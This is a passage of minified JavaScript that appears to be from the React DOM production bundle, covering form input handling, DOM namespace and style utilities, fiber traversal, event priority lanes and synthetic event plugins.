n=Q(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?oe(e,t.type,n):t.hasOwnProperty("defaultValue")&&oe(e,t.type,Q(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function re(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function oe(e,t,n){"number"===t&&Z(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function ie(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function ae(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Q(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function ue(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function se(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:Q(n)}}function le(e,t){var n=Q(t.value),r=Q(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ce(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var de="http://www.w3.org/1999/xhtml",fe="http://www.w3.org/2000/svg";function pe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function he(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?pe(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ve,me,be=(me=function(e,t){if(e.namespaceURI!==fe||"innerHTML"in e)e.innerHTML=t;else{for((ve=ve||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ve.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return me(e,t)}))}:me);function ge(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var ye={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Oe=["Webkit","ms","Moz","O"];function we(e,t,n){return null==t||"boolean"===typeof t||""===t?"":n||"number"!==typeof t||0===t||ye.hasOwnProperty(e)&&ye[e]?(""+t).trim():t+"px"}function xe(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=we(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(ye).forEach((function(e){Oe.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ye[t]=ye[e]}))}));var ke=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ee(e,t){if(t){if(ke[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!==typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!==typeof t.style)throw Error(a(62))}}function Se(e,t){if(-1===e.indexOf("-"))return"string"===typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function _e(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var je=null,Ce=null,Pe=null;function Ae(e){if(e=eo(e)){if("function"!==typeof je)throw Error(a(280));var t=e.stateNode;t&&(t=no(t),je(e.stateNode,e.type,t))}}function Te(e){Ce?Pe?Pe.push(e):Pe=[e]:Ce=e}function Me(){if(Ce){var e=Ce,t=Pe;if(Pe=Ce=null,Ae(e),t)for(e=0;e<t.length;e++)Ae(t[e])}}function Le(e,t){return e(t)}function Re(e,t,n,r,o){return e(t,n,r,o)}function De(){}var Ne=Le,Ie=!1,Fe=!1;function ze(){null===Ce&&null===Pe||(De(),Me())}function Be(e,t){var n=e.stateNode;if(null===n)return null;var r=no(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!==typeof n)throw Error(a(231,t,typeof n));return n}var He=!1;if(d)try{var We={};Object.defineProperty(We,"passive",{get:function(){He=!0}}),window.addEventListener("test",We,We),window.removeEventListener("test",We,We)}catch(me){He=!1}function Ue(e,t,n,r,o,i,a,u,s){var l=Array.prototype.slice.call(arguments,3);try{t.apply(n,l)}catch(c){this.onError(c)}}var Ve=!1,qe=null,$e=!1,Ke=null,Qe={onError:function(e){Ve=!0,qe=e}};function Ge(e,t,n,r,o,i,a,u,s){Ve=!1,qe=null,Ue.apply(Qe,arguments)}function Ye(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!==(1026&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Xe(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function Ze(e){if(Ye(e)!==e)throw Error(a(188))}function Je(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ye(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return Ze(o),e;if(i===r)return Ze(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,s=o.child;s;){if(s===n){u=!0,n=o,r=i;break}if(s===r){u=!0,r=o,n=i;break}s=s.sibling}if(!u){for(s=i.child;s;){if(s===n){u=!0,n=i,r=o;break}if(s===r){u=!0,r=i,n=o;break}s=s.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function et(e,t){for(var n=e.alternate;null!==t;){if(t===e||t===n)return!0;t=t.return}return!1}var tt,nt,rt,ot,it=!1,at=[],ut=null,st=null,lt=null,ct=new Map,dt=new Map,ft=[],pt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function ht(e,t,n,r,o){return{blockedOn:e,domEventName:t,eventSystemFlags:16|n,nativeEvent:o,targetContainers:[r]}}function vt(e,t){switch(e){case"focusin":case"focusout":ut=null;break;case"dragenter":case"dragleave":st=null;break;case"mouseover":case"mouseout":lt=null;break;case"pointerover":case"pointerout":ct.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":dt.delete(t.pointerId)}}function mt(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=ht(t,n,r,o,i),null!==t&&(null!==(t=eo(t))&&nt(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o),e)}function bt(e){var t=Jr(e.target);if(null!==t){var n=Ye(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Xe(n)))return e.blockedOn=t,void ot(e.lanePriority,(function(){i.unstable_runWithPriority(e.priority,(function(){rt(n)}))}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function gt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Jt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=eo(n))&&nt(t),e.blockedOn=n,!1;t.shift()}return!0}function yt(e,t,n){gt(e)&&n.delete(t)}function Ot(){for(it=!1;0<at.length;){var e=at[0];if(null!==e.blockedOn){null!==(e=eo(e.blockedOn))&&tt(e);break}for(var t=e.targetContainers;0<t.length;){var n=Jt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n){e.blockedOn=n;break}t.shift()}null===e.blockedOn&&at.shift()}null!==ut&&gt(ut)&&(ut=null),null!==st&&gt(st)&&(st=null),null!==lt&&gt(lt)&&(lt=null),ct.forEach(yt),dt.forEach(yt)}function wt(e,t){e.blockedOn===t&&(e.blockedOn=null,it||(it=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,Ot)))}function xt(e){function t(t){return wt(t,e)}if(0<at.length){wt(at[0],e);for(var n=1;n<at.length;n++){var r=at[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==ut&&wt(ut,e),null!==st&&wt(st,e),null!==lt&&wt(lt,e),ct.forEach(t),dt.forEach(t),n=0;n<ft.length;n++)(r=ft[n]).blockedOn===e&&(r.blockedOn=null);for(;0<ft.length&&null===(n=ft[0]).blockedOn;)bt(n),null===n.blockedOn&&ft.shift()}function kt(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Et={animationend:kt("Animation","AnimationEnd"),animationiteration:kt("Animation","AnimationIteration"),animationstart:kt("Animation","AnimationStart"),transitionend:kt("Transition","TransitionEnd")},St={},_t={};function jt(e){if(St[e])return St[e];if(!Et[e])return e;var t,n=Et[e];for(t in n)if(n.hasOwnProperty(t)&&t in _t)return St[e]=n[t];return e}d&&(_t=document.createElement("div").style,"AnimationEvent"in window||(delete Et.animationend.animation,delete Et.animationiteration.animation,delete Et.animationstart.animation),"TransitionEvent"in window||delete Et.transitionend.transition);var Ct=jt("animationend"),Pt=jt("animationiteration"),At=jt("animationstart"),Tt=jt("transitionend"),Mt=new Map,Lt=new Map,Rt=["abort","abort",Ct,"animationEnd",Pt,"animationIteration",At,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Tt,"transitionEnd","waiting","waiting"];function Dt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1];o="on"+(o[0].toUpperCase()+o.slice(1)),Lt.set(r,t),Mt.set(r,o),l(o,[r])}}(0,i.unstable_now)();var Nt=8;function It(e){if(0!==(1&e))return Nt=15,1;if(0!==(2&e))return Nt=14,2;if(0!==(4&e))return Nt=13,4;var t=24&e;return 0!==t?(Nt=12,t):0!==(32&e)?(Nt=11,32):0!==(t=192&e)?(Nt=10,t):0!==(256&e)?(Nt=9,256):0!==(t=3584&e)?(Nt=8,t):0!==(4096&e)?(Nt=7,4096):0!==(t=4186112&e)?(Nt=6,t):0!==(t=62914560&e)?(Nt=5,t):67108864&e?(Nt=4,67108864):0!==(134217728&e)?(Nt=3,134217728):0!==(t=805306368&e)?(Nt=2,t):0!==(1073741824&e)?(Nt=1,1073741824):(Nt=8,e)}function Ft(e,t){var n=e.pendingLanes;if(0===n)return Nt=0;var r=0,o=0,i=e.expiredLanes,a=e.suspendedLanes,u=e.pingedLanes;if(0!==i)r=i,o=Nt=15;else if(0!==(i=134217727&n)){var s=i&~a;0!==s?(r=It(s),o=Nt):0!==(u&=i)&&(r=It(u),o=Nt)}else 0!==(i=n&~a)?(r=It(i),o=Nt):0!==u&&(r=It(u),o=Nt);if(0===r)return 0;if(r=n&((0>(r=31-Vt(r))?0:1<<r)<<1)-1,0!==t&&t!==r&&0===(t&a)){if(It(t),o<=Nt)return t;Nt=o}if(0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)o=1<<(n=31-Vt(t)),r|=e[n],t&=~o;return r}function zt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function Bt(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return 0===(e=Ht(24&~t))?Bt(10,t):e;case 10:return 0===(e=Ht(192&~t))?Bt(8,t):e;case 8:return 0===(e=Ht(3584&~t))&&(0===(e=Ht(4186112&~t))&&(e=512)),e;case 2:return 0===(t=Ht(805306368&~t))&&(t=268435456),t}throw Error(a(358,e))}function Ht(e){return e&-e}function Wt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Ut(e,t,n){e.pendingLanes|=t;var r=t-1;e.suspendedLanes&=r,e.pingedLanes&=r,(e=e.eventTimes)[t=31-Vt(t)]=n}var Vt=Math.clz32?Math.clz32:function(e){return 0===e?32:31-(qt(e)/$t|0)|0},qt=Math.log,$t=Math.LN2;var Kt=i.unstable_UserBlockingPriority,Qt=i.unstable_runWithPriority,Gt=!0;function Yt(e,t,n,r){Ie||De();var o=Zt,i=Ie;Ie=!0;try{Re(o,e,t,n,r)}finally{(Ie=i)||ze()}}function Xt(e,t,n,r){Qt(Kt,Zt.bind(null,e,t,n,r))}function Zt(e,t,n,r){var o;if(Gt)if((o=0===(4&t))&&0<at.length&&-1<pt.indexOf(e))e=ht(null,e,t,n,r),at.push(e);else{var i=Jt(e,t,n,r);if(null===i)o&&vt(e,r);else{if(o){if(-1<pt.indexOf(e))return e=ht(i,e,t,n,r),void at.push(e);if(function(e,t,n,r,o){switch(t){case"focusin":return ut=mt(ut,e,t,n,r,o),!0;case"dragenter":return st=mt(st,e,t,n,r,o),!0;case"mouseover":return lt=mt(lt,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return ct.set(i,mt(ct.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,dt.set(i,mt(dt.get(i)||null,e,t,n,r,o)),!0}return!1}(i,e,t,n,r))return;vt(e,r)}Mr(e,t,r,null,n)}}}function Jt(e,t,n,r){var o=_e(r);if(null!==(o=Jr(o))){var i=Ye(o);if(null===i)o=null;else{var a=i.tag;if(13===a){if(null!==(o=Xe(i)))return o;o=null}else if(3===a){if(i.stateNode.hydrate)return 3===i.tag?i.stateNode.containerInfo:null;o=null}else i!==o&&(o=null)}}return Mr(e,t,r,o,n),null}var en=null,tn=null,nn=null;function rn(){if(nn)return nn;var e,t,n=tn,r=n.length,o="value"in en?en.value:en.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return nn=o.slice(e,1<t?1-t:void 0)}function on(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function an(){return!0}function un(){return!1}function sn(e){function t(t,n,r,o,i){for(var a in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=o,this.target=i,this.currentTarget=null,e)e.hasOwnProperty(a)&&(t=e[a],this[a]=t?t(o):o[a]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?an:un,this.isPropagationStopped=un,this}return o(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!==typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=an)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!==typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=an)},persist:function(){},isPersistent:an}),t}var ln,cn,dn,fn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},pn=sn(fn),hn=o({},fn,{view:0,detail:0}),vn=sn(hn),mn=o({},hn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:jn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==dn&&(dn&&"mousemove"===e.type?(ln=e.screenX-dn.screenX,cn=e.screenY-dn.screenY):cn=ln=0,dn=e),ln)},movementY:function(e){return"movementY"in e?e.movementY:cn}}),bn=sn(mn),gn=sn(o({},mn,{dataTransfer:0})),yn=sn(o({},hn,{relatedTarget:0})),On=sn(o({},fn,{animationName:0,elapsedTime:0,pseudoElement:0})),wn=sn(o({},fn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),xn=sn(o({},fn,{data:0})),kn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},En={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Sn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function _n(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Sn[e])&&!!t[e]}function jn(){return _n}var Cn=sn(o({},hn,{key:function(e){if(e.key){var t=kn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=on(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?En[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:jn,charCode:function(e){return"keypress"===e.type?on(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?on(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),Pn=sn(o({},mn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),An=sn(o({},hn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:jn})),Tn=sn(o({},fn,{propertyName:0,elapsedTime:0,pseudoElement:0})),Mn=sn(o({},mn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),Ln=[9,13,27,32],Rn=d&&"CompositionEvent"in window,Dn=null;d&&"documentMode"in document&&(Dn=document.documentMode);var Nn=d&&"TextEvent"in window&&!Dn,In=d&&(!Rn||Dn&&8<Dn&&11>=Dn),Fn=String.fromCharCode(32),zn=!1;function Bn(e,t){switch(e){case"keyup":return-1!==Ln.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Hn(e){return"object"===typeof(e=e.detail)&&"data"in e?e.data:null}var Wn=!1;var Un={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Vn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Un[e.type]:"textarea"===t}function qn(e,t,n,r){Te(r),0<(t=Rr(t,"onChange")).length&&(n=new pn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var $n=null,Kn=null;function Qn(e){_r(e,0)}function Gn(e){if(X(to(e)))return e}function Yn(e,t){if("change"===e)return t}var Xn=!1;if(d){var Zn;if(d){var Jn="oninput"in document;if(!Jn){var er=document.createElement("div");er.setAttribute("oninput","return;"),Jn="function"===typeof er.oninput}Zn=Jn}else Zn=!1;Xn=Zn&&(!document.documentMode||9<document.documentMode)}function tr(){$n&&($n.detachEvent("onpropertychange",nr),Kn=$n=null)}function nr(e){if("value"===e.propertyName&&Gn(Kn)){var t=[];if(qn(t,Kn,e,_e(e)),e=Qn,Ie)e(t);else{Ie=!0;try{Le(e,t)}finally{Ie=!1,ze()}}}}function rr(e,t,n){"focusin"===e?(tr(),Kn=n,($n=t).attachEvent("onpropertychange",nr)):"focusout"===e&&tr()}function or(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Gn(Kn)}function ir(e,t){if("click"===e)return Gn(t)}function ar(e,t){if("input"===e||"change"===e)return Gn(t)}var ur="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},sr=Object.prototype.hasOwnProperty;function lr(e,t){if(ur(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!sr.call(t,n[r])||!ur(e[n[r]],t[n[r]]))return!1;return!0}function cr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function dr(e,t){var n,r=cr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=cr(r)}}function fr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?fr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function pr(){for(var e=window,t=Z();t instanceof e.HTMLIFrameElement;){try{var n="string"===typeof t.contentWindow.location.href}catch(r){n=!1}if(!n)break;t=Z((e=t.contentWindow).document)}return t}function hr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var vr=d&&"documentMode"in document&&11>=document.documentMode,mr=null,br=null,gr=null,yr=!1;function Or(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;yr||null==mr||mr!==Z(r)||("selectionStart"in(r=mr)&&hr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},gr&&lr(gr,r)||(gr=r,0<(r=Rr(br,"onSelect")).length&&(t=new pn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=mr)))}Dt("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Dt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Dt(Rt,2);for(var wr="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),xr=0;xr<wr.length;xr++)Lt.set(wr[xr],0);c("onMouseEnter",["mouseout","mouseover"]),c("onMouseLeave",["mouseout","mouseover"]),c("onPointerEnter",["pointerout","pointerover"]),c("onPointerLeave",["pointerout","pointerover"]),l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),l("onBeforeInput",["compositionend","keypress","textInput","paste"]),l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var kr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Er=new Set("cancel close invalid load scroll toggle".split(" ").concat(kr));function Sr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,o,i,u,s,l){if(Ge.apply(this,arguments),Ve){if(!Ve)throw Error(a(198));var c=qe;Ve=!1,qe=null,$e||($e=!0,Ke=c)}}(r,t,void 0,e),e.currentTarget=null}function _r(e,t){t=0!==(4&t);for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var u=r[a],s=u.instance,l=u.currentTarget;if(u=u.listener,s!==i&&o.isPropagationStopped())break e;Sr(o,u,l),i=s}else for(a=0;a<r.length;a++){if(s=(u=r[a]).instance,l=u.currentTarget,u=u.listener,s!==i&&o.isPropagationStopped())break e;Sr(o,u,l),i=s}}}if($e)throw e=Ke,$e=!1,Ke=null,e}function jr(e,t){var n=ro(t),r=e+"__bubble";n.has(r)||(Tr(t,e,2,!1),n.add(r))}var Cr="_reactListening"+Math.random().toString(36).slice(2);function Pr(e){e[Cr]||(e[Cr]=!0,u.forEach((function(t){Er.has(t)||Ar(t,!1,e,null),Ar(t,!0,e,null)})))}function Ar(e,t,n,r){var o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,i=n;if("selectionchange"===e&&9!==n.nodeType&&(i=n.ownerDocument),null!==r&&!t&&Er.has(e)){if("scroll"!==e)return;o|=2,i=r}var a=ro(i),u=e+"__"+(t?"capture":"bubble");a.has(u)||(t&&(o|=4),Tr(i,e,o,t),a.add(u))}function Tr(e,t,n,r){var o=Lt.get(t);switch(void 0===o?2:o){case 0:o=Yt;break;case 1:o=Xt;break;default:o=Zt}n=o.bind(null,t,n,e),o=void 0,!He||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(o=!0),r?void 0!==o?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):void 0!==o?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function Mr(e,t,n,r,o){var i=r;if(0===(1&t)&&0===(2&t)&&null!==r)e:for(;;){if(null===r)return;var a=r.tag;if(3===a||4===a){var u=r.stateNode.containerInfo;if(u===o||8===u.nodeType&&u.parentNode===o)break;if(4===a)for(a=r.return;null!==a;){var s=a.tag;if((3===s||4===s)&&((s=a.stateNode.containerInfo)===o||8===s.nodeType&&s.parentNode===o))return;a=a.return}for(;null!==u;){if(null===(a=Jr(u)))return;if(5===(s=a.tag)||6===s){r=i=a;continue e}u=u.parentNode}}r=r.return}!function(e,t,n){if(Fe)return 